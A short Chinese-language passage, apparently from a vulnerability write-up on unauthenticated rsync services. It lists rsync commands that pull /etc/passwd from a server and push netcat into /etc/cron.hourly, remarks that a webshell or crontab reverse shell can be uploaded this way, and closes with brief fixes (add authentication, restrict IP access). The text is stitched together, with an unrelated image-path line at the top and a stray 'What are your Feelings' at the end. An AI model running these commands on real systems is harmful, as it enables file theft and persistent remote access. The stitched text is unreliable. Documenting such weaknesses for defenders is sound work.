
#下载文件或目录到本地：

rsync rsync://172.16.2.250:873/src/etc/passwd ./

#上传本地文件到服务端：

rsync -av nc 
rsync://172.16.2.250:873/src/etc/cron.hourly

#上传的文件可以直接是webshell或crontab反弹shell
2、修复建议
添加认证
限制IP访问
What are your Feelings